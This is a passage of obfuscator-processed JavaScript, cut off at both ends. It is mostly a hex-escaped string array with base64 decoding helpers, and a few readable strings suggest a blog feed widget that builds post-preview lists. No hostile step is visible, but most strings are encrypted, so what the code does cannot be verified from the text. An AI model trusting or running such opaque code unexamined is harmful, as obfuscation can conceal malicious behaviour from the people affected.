\x43\x4C\x4D\x4B\x2B","\x4B\x73\x4B\x68\x4F\x38\x4B\x47","\x47\x63\x4B\x67\x64\x31\x41\x3D","\x55\x48\x67\x6F\x41\x67\x3D\x3D","\x77\x72\x70\x33\x61\x38\x4F\x47","\x45\x7A\x64\x59\x77\x36\x6B\x3D","\x4F\x38\x4F\x75\x47\x38\x4F\x7A","\x5A\x54\x64\x78\x77\x70\x41\x3D","\x77\x35\x33\x44\x68\x6A\x66\x44\x75\x77\x3D\x3D","\x45\x46\x2F\x43\x69\x79\x55\x3D","\x77\x37\x5A\x54\x62\x56\x59\x3D","\x59\x38\x4F\x35\x58\x73\x4B\x31\x4F\x4D\x4F\x7A\x5A\x4D\x4B\x53","\x56\x4D\x4F\x39\x77\x70\x4C\x44\x6A\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x41\x34\x3D","\x56\x73\x4F\x69\x4C\x63\x4B\x6B","\x77\x70\x78\x56\x62\x46\x67\x3D","\x77\x35\x62\x43\x6B\x43\x72\x43\x6D\x41\x3D\x3D","\x56\x4D\x4F\x39\x77\x70\x4C\x43\x6D\x77\x3D\x3D","\x77\x71\x64\x77\x77\x36\x6C\x4A","\x77\x71\x6E\x43\x75\x63\x4F\x72\x77\x34\x4D\x3D","\x77\x71\x55\x52\x77\x35\x2F\x43\x73\x67\x3D\x3D","\x77\x37\x37\x43\x6C\x6E\x54\x43\x6B\x4D\x4B\x53\x49\x38\x4B\x67","\x4D\x31\x48\x44\x75\x69\x30\x3D","\x77\x36\x64\x44\x77\x6F\x72\x43\x6B\x67\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4B\x62\x77\x34\x38\x3D","\x59\x73\x4F\x33\x4C\x4D\x4F\x55","\x77\x72\x62\x44\x75\x6A\x37\x44\x6E\x51\x3D\x3D","\x77\x6F\x33\x44\x6A\x63\x4F\x52\x43\x67\x3D\x3D","\x4B\x6B\x77\x43\x66\x77\x3D\x3D","\x77\x6F\x35\x37\x4E\x51\x4D\x3D","\x77\x70\x39\x35\x77\x36\x6E\x44\x75\x77\x3D\x3D","\x61\x77\x46\x56\x63\x41\x3D\x3D","\x5A\x38\x4F\x72\x43\x38\x4F\x65\x77\x71\x4D\x6F\x46\x46\x67\x79","\x77\x35\x68\x71\x62\x46\x4D\x3D","\x77\x72\x58\x44\x69\x7A\x6B\x46","\x4F\x68\x67\x38\x4A\x67\x3D\x3D","\x5A\x54\x64\x77\x77\x70\x73\x3D","\x4A\x73\x4F\x71\x59\x38\x4B\x51","\x61\x4D\x4F\x72\x53\x4D\x4F\x57","\x77\x71\x77\x67\x77\x72\x48\x43\x6B\x77\x3D\x3D","\x61\x4D\x4F\x72\x53\x4D\x4F\x51","\x61\x77\x46\x56\x63\x77\x3D\x3D","\x45\x4D\x4B\x68\x53\x48\x6B\x3D","\x49\x67\x54\x43\x70\x31\x38\x3D","\x62\x78\x2F\x43\x74\x73\x4F\x6B\x77\x72\x66\x44\x6B\x63\x4B\x71\x43\x42\x59\x3D","\x56\x4D\x4F\x39\x77\x70\x7A\x44\x69\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61\x74\x59\x4E\x55\x67","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x79\x54\x79\x59\x65\x5A","\x6D\x75\x56\x4B\x55\x70","\x57\x4E\x43\x42\x74\x6E","\x30\x78\x30","\x4F\x25\x67\x5E","\x30\x78\x31","\x58\x6F\x25\x55","\x58\x63\x4F\x56\x77\x70\x4C\x44\x6A\x51\x3D\x3D","\x30\x78\x32","\x41\x72\x31\x4E","\x4F\x46\x6E\x44\x6A\x6E\x6B\x37\x77\x71\x38\x3D","\x30\x78\x33","\x30\x78\x34","\x77\x6F\x2F\x43\x6E\x69\x30\x61\x77\x34\x4C\x44\x68\x41\x3D\x3D","\x30\x78\x35","\x4E\x36\x70\x62","\x30\x78\x36","\x26\x56\x36\x47","\x30\x78\x37","\x31\x76\x7A\x49","\x30\x78\x38","\x30\x74\x28\x24","\x30\x78\x39","\x70\x46\x4F\x4F","\x77\x35\x4E\x53\x42\x6E\x6C\x50\x63\x51\x3D\x3D","\x30\x78\x61","\x47\x51\x26\x65","\x30\x78\x62","\x44\x42\x28\x77","\x30\x78\x63","\x30\x78\x64","\x76\x43\x77\x4A","\x30\x78\x65","\x52\x5D\x29\x34","\x30\x78\x66","\x51\x75\x78\x6B","\x4C\x58\x72\x43\x6E\x38\x4F\x32\x58\x73\x4F\x61\x5A\x6B\x7A\x43\x68\x63\x4F\x44\x4D\x4D\x4F\x44\x77\x36\x50\x44\x6C\x73\x4B\x69\x77\x34\x73\x44\x43\x52\x76\x44\x74\x32\x44\x43\x72\x4D\x4F\x52\x77\x35\x74\x59\x77\x71\x54\x44\x69\x73\x4B\x59\x77\x36\x72\x43\x72\x41\x3D\x3D","\x77\x71\x72\x44\x6F\x43\x78\x43\x77\x34\x6B\x71\x77\x72\x37\x43\x73\x73\x4B\x39\x77\x70\x2F\x44\x76\x67\x37\x43\x6D\x4D\x4F\x51\x77\x71\x49\x3D","\x30\x78\x31\x30","\x67\x26\x23\x24","\x30\x78\x31\x31","\x42\x4E\x29\x58","\x30\x78\x31\x32","\x77\x37\x34\x2B\x77\x36\x54\x44\x6D\x73\x4B\x44\x41\x77\x3D\x3D","\x30\x78\x31\x33","\x48\x62\x70\x63","\x47\x63\x4F\x75\x61\x33\x2F\x43\x6A\x63\x4B\x33\x77\x71\x7A\x44\x67\x52\x30\x55\x62\x51\x3D\x3D","\x30\x78\x31\x34","\x59\x24\x35\x51","\x30\x78\x31\x35","\x30\x78\x31\x36","\x78\x67\x54\x33","\x30\x78\x31\x37","\x77\x71\x6A\x43\x6C\x54\x58\x43\x70\x51\x3D\x3D","\x30\x78\x31\x38","\x75\x70\x37\x4F","\x30\x78\x31\x39","\x30\x78\x31\x61","\x44\x59\x30\x6C","\x30\x78\x31\x62","\x42\x51\x6A\x67","\x30\x78\x31\x63","\x62\x46\x66\x4D","\x30\x78\x31\x64","\x30\x78\x31\x65","\x30\x78\x31\x66","\x66\x41\x36\x46","\x30\x78\x32\x30","\x30\x78\x32\x31","\x56\x44\x2A\x31","\x30\x78\x32\x32","\x4C\x5E\x53\x4D","\x30\x78\x32\x33","\x58\x50\x64\x4E","\x30\x78\x32\x34","\x30\x78\x32\x35","\x30\x78\x32\x36","\x30\x78\x32\x37","\x65\x6F\x25\x38","\x30\x78\x32\x38","\x30\x78\x32\x39","\x30\x78\x32\x61","\x30\x78\x32\x62","\x51\x62\x74\x35","\x30\x78\x32\x63","\x29\x6E\x6F\x5D","\x30\x78\x32\x64","\x30\x78\x32\x65","\x30\x78\x32\x66","\x4F\x46\x67\x64","\x30\x78\x33\x30","\x43\x50\x38\x46","\x30\x78\x33\x31","\x62\x75\x6F\x5E","\x77\x70\x45\x77\x77\x6F\x6E\x44\x6F\x77\x3D\x3D","\x30\x78\x33\x32","\x45\x33\x58\x76","\x51\x6E\x6F\x2F\x77\x37\x30\x3D","\x30\x78\x33\x33","\x78\x6A\x4E\x76","\x30\x78\x33\x34","\x36\x6E\x72\x58","\x30\x78\x33\x35","\x24\x72\x21\x62","\x30\x78\x33\x36","\x30\x78\x33\x37","\x6F\x7A\x76\x33","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x77\x35\x6C\x53\x44\x58\x6F\x3D","\x30\x78\x33\x62","\x77\x70\x41\x53\x77\x35\x52\x5A\x51\x77\x3D\x3D","\x30\x78\x33\x63","\x30\x78\x33\x64","\x30\x78\x33\x65","\x46\x52\x54\x43\x71\x46\x63\x3D","\x30\x78\x33\x66","\x30\x78\x34\x30","\x30\x78\x34\x31","\x24\x6A\x30\x73","\x4A\x6C\x6E\x44\x6B\x48\x49\x75\x77\x71\x52\x49","\x56\x63\x4F\x79\x4E\x6A\x7A\x44\x69\x63\x4F\x71","\x30\x78\x34\x32","\x30\x78\x34\x33","\x77\x36\x33\x44\x6A\x38\x4B\x75\x56\x55\x37\x44\x70\x38\x4B\x54\x52\x53\x2F\x43\x73\x63\x4F\x69\x57\x6D\x58\x44\x76\x77\x48\x43\x67\x53\x63\x4B\x77\x6F\x73\x35\x4A\x32\x4C\x44\x6E\x38\x4F\x33\x77\x72\x54\x43\x6E\x63\x4F\x6F\x48\x4D\x4B\x6E\x49\x73\x4F\x33","\x58\x56\x37\x43\x75\x77\x52\x37\x77\x72\x49\x77\x44\x55\x56\x6B","\x30\x78\x34\x34","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x77\x70\x6E\x43\x67\x44\x55\x42\x77\x35\x67\x3D","\x30\x78\x35\x30","\x30\x78\x35\x31","\x77\x37\x4D\x47\x64\x7A\x78\x70\x77\x6F\x76\x43\x76\x38\x4F\x54\x55\x67\x3D\x3D","\x30\x78\x35\x32","\x30\x78\x35\x33","\x77\x36\x55\x38\x77\x36\x33\x44\x6C\x51\x3D\x3D","\x30\x78\x35\x34","\x30\x78\x35\x35","\x42\x42\x2F\x43\x72\x6B\x67\x2B","\x30\x78\x35\x36","\x61\x72\x32\x6C","\x30\x78\x35\x37","\x77\x35\x49\x34\x42\x57\x76\x43\x6B\x31\x30\x36","\x30\x78\x35\x38","\x33\x6F\x25\x63","\x30\x78\x35\x39","\x30\x78\x35\x61","\x55\x6E\x39\x47\x66\x45\x77\x3D","\x30\x78\x35\x62","\x40\x6C\x6F\x37","\x30\x78\x35\x63","\x75\x7A\x65\x4E","\x30\x78\x35\x64","\x30\x78\x35\x65","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x30\x78\x36\x33","\x73\x54\x24\x76","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x53\x63\x4B\x39\x46\x68\x49\x39\x43\x38\x4F\x7A\x77\x35\x45\x36\x52\x63\x4B\x78\x77\x70\x33\x43\x6E\x42\x4A\x46\x5A\x30\x74\x56\x77\x36\x46\x6D\x77\x70\x76\x44\x6B\x73\x4F\x62\x77\x34\x51\x45\x77\x72\x72\x44\x72\x30\x37\x43\x74\x38\x4F\x53\x77\x70\x48\x43\x68\x30\x74\x6F\x42\x6E\x77\x6D\x77\x72\x6C\x62\x5A\x6A\x45\x32\x48\x63\x4F\x63\x4B\x46\x48\x44\x71\x63\x4B\x53\x77\x34\x6B\x2F\x4C\x4D\x4B\x74\x77\x72\x70\x36\x53\x67\x68\x38\x54\x73\x4B\x55\x55\x38\x4B\x70\x77\x36\x34\x66\x77\x72\x63\x3D","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x77\x37\x50\x44\x67\x32\x6B\x72\x47\x51\x3D\x3D","\x30\x78\x36\x62","\x79\x46\x77\x6A","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x44\x73\x4F\x6B\x66\x58\x67\x3D","\x30\x78\x37\x31","\x30\x78\x37\x32","\x73\x25\x26\x46","\x30\x78\x37\x33","\x30\x78\x37\x34","\x77\x36\x4C\x43\x6F\x41\x52\x45\x77\x34\x68\x78\x77\x37\x44\x44\x6E\x73\x4B\x39\x77\x35\x4C\x43\x70\x77\x3D\x3D","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x77\x6F\x72\x44\x6C\x73\x4F\x5A\x56\x30\x6C\x31\x77\x72\x49\x3D","\x77\x6F\x48\x43\x6C\x38\x4F\x4E\x51\x46\x52\x4D\x77\x72\x30\x6E\x77\x70\x59\x3D","\x30\x78\x37\x64","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x42\x39\x35\x50","\x30\x78\x38\x31","\x77\x71\x74\x62\x77\x71\x45\x50","\x30\x78\x38\x32","\x44\x68\x38\x44\x65\x38\x4F\x68\x77\x71\x45\x4C\x4E\x51\x3D\x3D","\x30\x78\x38\x33","\x30\x78\x38\x34","\x77\x6F\x4C\x43\x6D\x77\x37\x44\x72\x78\x73\x6C\x4E\x41\x3D\x3D","\x51\x73\x4F\x4D\x77\x70\x44\x44\x6A\x79\x67\x3D","\x77\x71\x33\x43\x6C\x42\x7A\x43\x76\x73\x4B\x37\x45\x51\x3D\x3D","\x30\x78\x38\x35","\x51\x5D\x49\x79","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x43\x6A\x44\x43\x76\x30\x76\x43\x74\x6A\x6F\x3D","\x30\x78\x38\x62","\x30\x78\x38\x63","\x77\x34\x44\x44\x6B\x38\x4B\x35\x52\x67\x3D\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x77\x71\x66\x43\x6E\x54\x66\x43\x6F\x67\x3D\x3D","\x30\x78\x38\x66","\x30\x78\x39\x30","\x77\x35\x68\x79\x77\x70\x4C\x44\x74\x77\x3D\x3D","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x30\x78\x39\x39","\x66\x43\x58\x44\x6A\x63\x4B\x6A\x42\x51\x3D\x3D","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x30\x78\x61\x36","\x77\x6F\x48\x43\x67\x54\x55\x3D","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x64\x44\x7A\x44\x71\x6B\x6A\x44\x76\x6A\x46\x4E\x77\x6F\x4C\x44\x69\x6B\x30\x67\x77\x72\x4C\x44\x73\x6D\x72\x44\x6A\x67\x66\x43\x75\x53\x2F\x44\x73\x4D\x4F\x6A\x77\x6F\x64\x69\x5A\x4D\x4F\x54\x77\x6F\x70\x36\x77\x71\x50\x44\x6D\x63\x4B\x54\x45\x6D\x74\x32","\x30\x78\x62\x30","\x30\x78\x62\x31","\x77\x6F\x67\x65\x77\x34\x35\x53\x55\x6A\x4D\x3D","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x77\x70\x41\x7A\x77\x6F\x50\x44\x74\x63\x4F\x69\x43\x31\x6A\x44\x6C\x63\x4F\x2B\x77\x70\x51\x3D","\x30\x78\x62\x35","\x78\x50\x75\x4C","\x30\x78\x62\x36","\x57\x6A\x51\x4F\x77\x71\x38\x62\x77\x6F\x33\x44\x72\x67\x3D\x3D","\x30\x78\x62\x37","\x30\x78\x62\x38","\x50\x63\x4B\x64\x55\x63\x4B\x68\x77\x37\x46\x39","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x37\x34\x50\x62\x54\x35\x76\x77\x6F\x30\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x30\x78\x63\x34","\x30\x78\x63\x35","\x30\x78\x63\x36","\x30\x78\x63\x37","\x79\x6B\x53\x57\x4F\x6F","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x69","\x30\x78\x63\x65","\x4C\x71\x4A\x42","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x30\x78\x64\x37","\x30\x78\x64\x38","\x30\x78\x64\x39","\x30\x78\x64\x61","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x2F\x73","\x2F","\x30\x78\x64\x66","\x30\x78\x65\x30","\x22\x2F\x3E","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x73\x6C\x32\x26","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x30\x78\x66\x36","\x24\x74","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x41\x46\x62\x4D","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x29\x4F\x4C\x44","\x22\x3E","\x6F\x64\x26\x30","\x3E","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x30\x78\x31\x32\x30","\x41\x63\x5A\x5D","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x66\x65\x65\x64","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x30\x78\x31\x32\x61","\x30\x78\x31\x32\x62","\x30\x78\x31\x32\x63","\x20","\x30\x78\x31\x32\x64","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x53\x33\x58\x63","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x4F\x28\x31\x74","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x61\x37\x2A\x30","\x30\x78\x31\x34\x31","\x6C\x69","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x70\x6F\x73\x74\x2D\x70\x72\x65\x76\x69\x65\x77","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x3C","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x22","\x30\x78\x31\x38\x38","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x4F\x63\x74","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x2D","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x3C\x2F\x75\x6C\x3E","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x34","\x74\x65\x73\x74","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x38","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x36","\x30\x78\x31\x64\x61","\x61\x63\x74\x69\x6F\x6E","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x30\x78\x31\x64\x62","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x30","\x30\x78\x31\x64\x66","\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72"];var _0x4313=[_0x6e89[0],_0x6e89[1],_0x6e89[2],_0x6e89[3],_0x6e89[4],_0x6e89[5],_0x6e89[6],_0x6e89[7],_0x6e89[8],_0x6e89[9],_0x6e89[10],_0x6e89[11],_0x6e89[12],_0x6e89[13],_0x6e89[14],_0x6e89[15],_0x6e89[16],_0x6e89[17],_0x6e89[18],_0x6e89[19],_0x6e89[20],_0x6e89[21],_0x6e89[22],_0x6e89[23],_0x6e89[24],_0x6e89[25],_0x6e89[26],_0x6e89[27],_0x6e89[28],_0x6e89[29],_0x6e89[30],_0x6e89[31],_0x6e89[32],_0x6e89[33],_0x6e89[34],_0x6e89[35],_0x6e89[36],_0x6e89[37],_0x6e89[38],_0x6e89[39],_0x6e89[40],_0x6e89[41],_0x6e89[42],_0x6e89[43],_0x6e89[44],_0x6e89[45],_0x6e89[46],_0x6e89[47],_0x6e89[48],_0x6e89[49],_0x6e89[50],_0x6e89[51],_0x6e89[52],_0x6e89[53],_0x6e89[54],_0x6e89[55],_0x6e89[56],_0x6e89[57],_0x6e89[58],_0x6e89[59],_0x6e89[60],_0x6e89[61],_0x6e89[62],_0x6e89[63],_0x6e89[64],_0x6e89[65],_0x6e89[66],_0x6e89[67],_0x6e89[68],_0x6e89[69],_0x6e89[70],_0x6e89[71],_0x6e89[72],_0x6e89[73],_0x6e89[74],_0x6e89[75],_0x6e89[76],_0x6e89[77],_0x6e89[78],_0x6e89[79],_0x6e89[80],_0x6e89[81],_0x6e89[82],_0x6e89[83],_0x6e89[84],_0x6e89[85],_0x6e89[86],_0x6e89[87],_0x6e89[88],_0x6e89[89],_0x6e89[90],_0x6e89[91],_0x6e89[92],_0x6e89[93],_0x6e89[94],_0x6e89[95],_0x6e89[96],_0x6e89[97],_0x6e89[98],_0x6e89[99],_0x6e89[100],_0x6e89[101],_0x6e89[102],_0x6e89[103],_0x6e89[104],_0x6e89[105],_0x6e89[106],_0x6e89[107],_0x6e89[108],_0x6e89[109],_0x6e89[110],_0x6e89[111],_0x6e89[112],_0x6e89[113],_0x6e89[114],_0x6e89[115],_0x6e89[116],_0x6e89[117],_0x6e89[118],_0x6e89[119],_0x6e89[120],_0x6e89[121],_0x6e89[122],_0x6e89[123],_0x6e89[124],_0x6e89[125],_0x6e89[126],_0x6e89[127],_0x6e89[128],_0x6e89[129],_0x6e89[130],_0x6e89[131],_0x6e89[132],_0x6e89[133],_0x6e89[134],_0x6e89[135],_0x6e89[136],_0x6e89[137],_0x6e89[138],_0x6e89[139],_0x6e89[140],_0x6e89[141],_0x6e89[142],_0x6e89[143],_0x6e89[144],_0x6e89[145],_0x6e89[146],_0x6e89[147],_0x6e89[148],_0x6e89[149],_0x6e89[150],_0x6e89[151],_0x6e89[152],_0x6e89[153],_0x6e89[154],_0x6e89[155],_0x6e89[156],_0x6e89[157],_0x6e89[158],_0x6e89[159],_0x6e89[160],_0x6e89[161],_0x6e89[162],_0x6e89[163],_0x6e89[164],_0x6e89[165],_0x6e89[166],_0x6e89[167],_0x6e89[168],_0x6e89[169],_0x6e89[170],_0x6e89[171],_0x6e89[172],_0x6e89[173],_0x6e89[174],_0x6e89[175],_0x6e89[176],_0x6e89[177],_0x6e89[178],_0x6e89[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187